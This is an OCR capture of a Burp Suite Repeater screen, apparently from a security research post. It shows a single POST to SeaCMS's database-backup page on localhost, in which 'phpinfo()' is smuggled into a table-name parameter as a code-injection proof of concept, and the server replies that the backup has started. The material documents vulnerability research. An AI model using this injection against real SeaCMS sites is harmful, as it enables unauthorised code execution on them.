 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 ×
19 × 20 × 21 × 22 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
http://127.0.0.1/qdybap/ebak/ChangeTable.php?mydbname=seacms&keyboard=sea
Content-Type: application/x-www-form-urlencoded
Content-Length: 1157
Connection: close
Cookie: think_template=default;
__tins__19820877=%7B%22sid%22%3A%201546784203337%2C%20%22vd%22%3A%204%2C%20
%22expires%22%3A%201546786104291%7D; __51cke__=; __51laig__=7;
PHPSESSID=5322944de96922c98817ca8b2463c379;
__tins__19820873=%7B%22sid%22%3A%201546849264391%2C%20%22vd%22%3A%201%2C%20
%22expires%22%3A%201546851064391%7D
Upgrade-Insecure-Requests: 1
phome=DoEbak&mydbname=seacms&baktype=0&filesize=1024&bakline=1000&autoauf=1
&bakstru=1&dbchar=utf8&bakdatatype=1&mypath=seacms_20190107_uLDbip&insertf=
replace&waitbaktime=0&readme=&tablename%5B%5D=sea_admin&tablename%5B%5D=sea
_arcrank&tablename%5B%5D=sea_buy&tablename%5B%5D=sea_cck&tablename%5B%5D=se
a_co_cls&tablename%5B%5D=sea_co_config&tablename%5B%5D=sea_co_data&tablenam
e%5B%5D=sea_co_filters&tablename%5B%5D=sea_co_news&tablename%5B%5D=sea_co_t
ype&tablename%5B%5D=sea_co_url&tablename%5B%5D=sea_comment&tablename%5B%5D=
sea_content&tablename%5B%5D=sea_count&tablename%5B%5D=sea_crons&tablename%5
B%5D=sea_data&tablename%5B%5D=sea_erradd&tablename%5B%5D=sea_favorite&table
name%5B%5D=sea_flink&tablename%5B%5D=sea_guestbook&tablename%5B%5D=sea_ie&t
ablename%5B%5D=sea_jqtype&tablename%5B%5D=sea_member&tablename%5B%5D=sea_me
mber_group&tablename%5B%5D=sea_myad&tablename%5B%5D=sea_mytag&tablename%5B%
5D=sea_news&tablename%5B%5D=sea_playdata&tablename%5B%5D=sea_search_keyword
s&tablename%5B%5D=sea_tags&tablename%5B%5D=sea_temp&tablename%5B%5D=sea_top
ic&tablename%5B%5D=sea_type&tablename%5B%5D=phpinfo()&chkall=on&Submit=%E5%
BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 07 Jan 2019 10:20:34 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 183
Connection: close
Content-Type: text/html; charset=utf-8
初始化备份成功，正在进入表备份......<script>self.location.href='phomebak.php?p
home=BakExe&t=0&s=0&p=0&mypath=seacms_20190107_uLDbip&waitbaktime=0';</scri
pt>
? < + > Type a search term 0 matches
先知社区
Done 498 bytes | 70 millis